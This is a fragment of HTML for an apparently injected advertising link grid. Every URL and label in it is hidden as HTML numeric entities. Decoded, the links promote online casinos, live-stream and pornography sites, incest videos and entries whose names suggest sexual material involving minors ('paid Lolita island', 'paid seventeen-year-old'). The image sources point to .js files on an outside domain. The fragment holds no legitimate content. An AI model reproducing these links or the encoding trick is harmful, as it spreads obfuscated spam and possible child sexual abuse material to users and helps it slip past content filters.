								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#54;&#57;&#97;&#48;&#52;&#100;&#99;&#56;&#99;&#51;&#97;&#97;&#54;&#49;&#56;&#100;&#51;&#48;&#48;&#52;&#100;&#98;&#53;&#56;&#99;&#57;&#100;&#98;&#57;&#102;&#55;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#46;&#118;&#109;&#101;&#122;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#97;&#97;&#49;&#55;&#97;&#48;&#50;&#102;&#52;&#49;&#53;&#102;&#48;&#98;&#53;&#53;&#51;&#49;&#100;&#102;&#97;&#53;&#57;&#51;&#50;&#101;&#50;&#54;&#50;&#57;&#57;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3875"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#116;&#116;&#54;&#50;&#53;&#48;&#49;&#50;&#51;&#49;&#57;&#57;&#46;&#103;&#119;&#101;&#99;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#55;&#55;&#50;&#49;&#102;&#98;&#101;&#101;&#99;&#51;&#56;&#101;&#100;&#53;&#52;&#49;&#101;&#57;&#53;&#49;&#52;&#53;&#98;&#48;&#49;&#50;&#54;&#100;&#57;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3936"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#107;&#110;&#102;&#119;&#101;&#46;&#56;&#53;&#55;&#101;&#113;&#54;&#117;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#52;&#53;&#97;&#48;&#98;&#98;&#99;&#53;&#53;&#101;&#50;&#50;&#50;&#98;&#53;&#52;&#55;&#51;&#49;&#102;&#98;&#53;&#99;&#101;&#99;&#56;&#99;&#50;&#57;&#97;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3940"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3989"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#108;&#104;&#49;&#48;&#48;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#102;&#55;&#50;&#99;&#54;&#55;&#100;&#57;&#51;&#102;&#49;&#51;&#55;&#50;&#101;&#51;&#48;&#102;&#50;&#51;&#97;&#55;&#98;&#102;&#101;&#102;&#56;&#48;&#102;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39046;&#33322;&#20307;&#32946;</div>
							</a>
														<a i="3956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#54;&#110;&#53;&#105;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#97;&#56;&#49;&#53;&#56;&#99;&#57;&#97;&#56;&#97;&#48;&#48;&#48;&#48;&#48;&#55;&#50;&#56;&#100;&#53;&#55;&#52;&#98;&#56;&#56;&#100;&#54;&#48;&#57;&#51;&#100;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3752"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#100;&#103;&#104;&#110;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3948"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#51;&#52;&#50;&#46;&#103;&#122;&#112;&#113;&#101;&#118;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#121;&#51;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#52;&#48;&#100;&#99;&#98;&#49;&#53;&#50;&#51;&#100;&#100;&#49;&#57;&#100;&#56;&#49;&#55;&#56;&#57;&#48;&#102;&#102;&#102;&#52;&#99;&#102;&#101;&#56;&#49;&#101;&#49;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27225;&#23376;&#30452;&#25773;</div>
							</a>
														<a i="3678"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#122;&#120;&#117;&#101;&#97;&#112;&#46;&#101;&#103;&#109;&#105;&#114;&#115;&#114;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#50;&#55;&#55;&#99;&#101;&#56;&#57;&#48;&#49;&#57;&#97;&#50;&#51;&#54;&#57;&#54;&#101;&#99;&#50;&#97;&#55;&#101;&#55;&#54;&#100;&#51;&#51;&#52;&#97;&#52;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23398;&#20064;&#36164;&#26009;</div>
							</a>
														<a i="3619"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#49;&#51;&#101;&#101;&#105;&#109;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#57;&#47;&#55;&#53;&#57;&#53;&#101;&#48;&#57;&#101;&#102;&#56;&#101;&#51;&#99;&#55;&#54;&#49;&#53;&#48;&#52;&#57;&#52;&#51;&#57;&#50;&#55;&#53;&#98;&#97;&#53;&#57;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3546"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#50;&#54;&#116;&#109;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#109;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#47;&#99;&#48;&#99;&#99;&#56;&#49;&#54;&#48;&#52;&#102;&#57;&#100;&#57;&#52;&#100;&#99;&#56;&#101;&#100;&#97;&#48;&#56;&#100;&#57;&#54;&#50;&#55;&#102;&#57;&#50;&#57;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#39532;&#30452;&#25773;</div>
							</a>
														<a i="3953"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#99;&#54;&#56;&#52;&#111;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3598"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#97;&#112;&#112;&#46;&#98;&#110;&#119;&#106;&#106;&#118;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3618"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#51;&#56;&#105;&#119;&#116;&#46;&#109;&#118;&#106;&#107;&#112;&#98;&#117;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#49;&#47;&#49;&#48;&#48;&#54;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#54;&#102;&#55;&#54;&#51;&#50;&#98;&#97;&#97;&#97;&#100;&#98;&#56;&#99;&#52;&#56;&#102;&#50;&#48;&#51;&#102;&#57;&#55;&#98;&#52;&#97;&#52;&#51;&#50;&#52;&#48;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20081;&#24615;&#35270;&#39057;&#32;</div>
							</a>
														<a i="3800"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#109;&#57;&#108;&#119;&#56;&#117;&#122;&#105;&#54;&#113;&#53;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#49;&#47;&#50;&#52;&#97;&#98;&#101;&#100;&#49;&#50;&#55;&#97;&#98;&#57;&#49;&#99;&#98;&#52;&#100;&#49;&#98;&#54;&#48;&#57;&#54;&#99;&#53;&#48;&#55;&#53;&#55;&#50;&#48;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#112;&#111;&#114;&#110;</div>
							</a>
														<a i="2824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#101;&#55;&#56;&#118;&#117;&#100;&#46;&#113;&#102;&#121;&#104;&#98;&#122;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#48;&#49;&#56;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#102;&#98;&#48;&#48;&#53;&#99;&#53;&#100;&#100;&#97;&#56;&#49;&#54;&#48;&#98;&#48;&#97;&#101;&#54;&#102;&#54;&#53;&#55;&#48;&#51;&#50;&#100;&#50;&#50;&#98;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21152;&#34276;</div>
							</a>
														<a i="3257"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#98;&#114;&#101;&#46;&#49;&#52;&#110;&#119;&#102;&#46;&#99;&#111;&#109;&#47;&#119;&#102;&#122;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#85;&#76;&#102;&#87;&#111;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#100;&#53;&#52;&#102;&#100;&#50;&#99;&#51;&#48;&#100;&#102;&#57;&#98;&#49;&#56;&#97;&#52;&#50;&#51;&#101;&#50;&#54;&#57;&#50;&#49;&#54;&#100;&#100;&#52;&#53;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3672"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#53;&#102;&#108;&#112;&#113;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#97;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#103;&#49;&#50;&#49;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#51;&#47;&#48;&#50;&#55;&#48;&#51;&#99;&#101;&#55;&#99;&#99;&#98;&#99;&#50;&#49;&#57;&#100;&#57;&#50;&#101;&#50;&#99;&#98;&#50;&#97;&#53;&#57;&#51;&#50;&#51;&#54;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29611;&#29808;&#35270;&#39057;</div>
							</a>
														<a i="2833"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#119;&#112;&#121;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#100;&#103;&#49;&#53;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#99;&#55;&#100;&#51;&#102;&#99;&#54;&#101;&#101;&#54;&#51;&#54;&#97;&#51;&#101;&#49;&#101;&#100;&#55;&#102;&#49;&#102;&#101;&#101;&#50;&#98;&#48;&#55;&#52;&#55;&#56;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20840;&#32593;&#29255;&#28304;</div>
							</a>
														<a i="3462"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#122;&#117;&#118;&#114;&#97;&#112;&#103;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#110;&#122;&#101;&#108;&#114;&#105;&#110;&#100;&#97;&#108;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#56;&#48;&#57;&#53;&#47;&#116;&#102;&#120;&#105;&#112;&#54;&#49;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#57;&#47;&#97;&#98;&#55;&#52;&#54;&#100;&#54;&#56;&#50;&#56;&#52;&#57;&#48;&#98;&#100;&#98;&#56;&#100;&#100;&#53;&#52;&#100;&#56;&#99;&#97;&#97;&#100;&#57;&#53;&#53;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#25238;&#38899;</div>
							</a>
														<a i="2826"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#103;&#103;&#102;&#46;&#109;&#114;&#52;&#107;&#105;&#46;&#99;&#111;&#109;&#47;&#121;&#105;&#117;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#55;&#79;&#48;&#116;&#72;&#84;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#53;&#47;&#97;&#102;&#48;&#52;&#50;&#49;&#98;&#49;&#51;&#52;&#97;&#97;&#51;&#48;&#100;&#48;&#102;&#55;&#53;&#54;&#48;&#49;&#52;&#102;&#51;&#102;&#56;&#97;&#98;&#53;&#49;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#21313;&#19971;&#23681;</div>
							</a>
														<a i="3063"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#46;&#97;&#99;&#111;&#117;&#115;&#105;&#116;&#99;&#50;&#49;&#117;&#107;&#117;&#108;&#101;&#108;&#101;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#52;&#83;&#85;&#54;&#49;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#57;&#97;&#48;&#52;&#54;&#54;&#97;&#99;&#98;&#97;&#52;&#52;&#101;&#51;&#101;&#56;&#102;&#56;&#48;&#54;&#97;&#53;&#55;&#52;&#54;&#55;&#99;&#51;&#49;&#49;&#54;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22909;&#33394;&#84;&#86;</div>
							</a>
														<a i="3677"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#99;&#46;&#100;&#110;&#113;&#111;&#97;&#117;&#118;&#98;&#46;&#99;&#110;&#47;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#48;&#102;&#54;&#48;&#57;&#55;&#54;&#101;&#52;&#54;&#56;&#102;&#100;&#52;&#50;&#99;&#102;&#97;&#99;&#55;&#102;&#97;&#100;&#54;&#100;&#97;&#57;&#98;&#102;&#48;&#50;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33394;&#33394;&#35270;&#39057;</div>
							</a>
														<a i="3071"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#101;&#113;&#101;&#49;&#107;&#110;&#97;&#48;&#110;&#101;&#101;&#55;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#97;&#101;&#48;&#100;&#55;&#52;&#52;&#98;&#56;&#56;&#97;&#97;&#97;&#50;&#99;&#55;&#55;&#49;&#101;&#97;&#51;&#99;&#100;&#102;&#49;&#99;&#53;&#49;&#57;&#101;&#54;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3432"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#121;&#50;&#52;&#46;&#102;&#115;&#117;&#117;&#104;&#105;&#111;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#47;&#84;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#102;&#49;&#52;&#100;&#48;&#55;&#56;&#53;&#52;&#101;&#98;&#56;&#53;&#55;&#56;&#51;&#54;&#57;&#97;&#97;&#49;&#100;&#100;&#101;&#57;&#100;&#97;&#54;&#50;&#53;&#52;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#29255;&#28304;</div>
							</a>
													</div>

					</div>
					<div class="kcaitem-boxmus">
